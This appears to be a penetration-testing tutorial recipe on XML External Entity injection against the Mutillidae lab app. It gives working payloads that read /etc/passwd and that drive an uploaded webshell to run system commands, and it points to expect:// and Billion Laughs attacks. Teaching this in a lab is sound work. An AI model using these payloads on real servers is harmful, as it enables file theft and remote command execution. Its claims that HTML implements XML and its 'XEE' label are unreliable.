XML (Extensible Markup Language) is a format that is mainly used to describe the structure of documents or data; HTML, for example, is an implementation of XML which defines structure and format of pages and relations among them.
XML entities are similar to data structures that are defined inside an XML structure and some of them have the ability to read files from the system or even execute commands.
In this recipe, we will exploit an XML External Entity (XEE) Injection vulnerability to reach code execution in the server.
It is suggested that you follow the Abusing file inclusions and uploads recipe before doing this.
- Browse to
http://192.168.56.102/mutillidae/index.php?page=xml-validator.php. - It says that it is an XML validator; let's try to submit the example test and see what happens. In the XML box, put
<somexml><message>Hello World</message></somexml>and click on Validate XML:
- Now, let's see if it processes the entities correctly, submit the following:
<!DOCTYPE person [ <!ELEMENT person ANY> <!ENTITY person "Mr Bob"> ]> <somexml><message>Hello World &person;</message></somexml>

Here, we have only defined an entity and set the value
"Mr Bob"for it. The parser interprets the entity and replaces the value when it shows the result. - That's the use of an internal entity, let's try an external one:
<!DOCTYPE fileEntity [ <!ELEMENT fileEntity ANY> <!ENTITY fileEntity SYSTEM "file:///etc/passwd"> ]> <somexml><message>Hello World &fileEntity;</message></somexml>

Using this technique, we can extract any file in the system that is readable to the user under which the web server runs.
We can also use XEE to load web pages. In the Abusing file inclusions and uploads recipe, we had managed to upload a webshell to the server; let's try to reach that:

<!DOCTYPE fileEntity [ <!ELEMENT fileEntity ANY> <!ENTITY fileEntity SYSTEM "http://192.168.56.102/dvwa/hackable/uploads/webshell.php?cmd=/sbin/ifconfig"> ]> <somexml><message>Hello World &fileEntity;</message></somexml>
XML has a feature called Entities. An Entity in XML is a name with an associated value; every time such an entity is used in the document, it will be replaced by its value when the XML file is processed. Using this and the different wrappers available ("file://" to load system files or "http://" to load URLs), we can abuse implementations that don't have the proper security measures in terms of input validation and XML parser configuration and also extract sensitive data or even execute commands in the server.
In this recipe, we used the "file://" wrapper to make the parser load an arbitrary file from the server, and after that, with the "http://" wrapper, we called a web page that happened to be a webshell in the same server and executed system commands in it.
There is also a DoS (Denial of Service) attack through this vulnerability called "Billion laughs", you can read more about it in Wikipedia: https://en.wikipedia.org/wiki/Billion_laughs
There is a different wrapper (similar to "file://" or "http://") for XML Entities supported by PHP, which if enabled in the server could allow command execution without the need of uploading a file, that is "expect://". You can find more information on this and other wrappers on: http://www.php.net/manual/en/wrappers.php
To see an impressive example of how XXE vulnerabilities were found in some of the most popular websites in the world, check this: http://www.ubercomp.com/posts/2014-01-16_facebook_remote_code_execution.
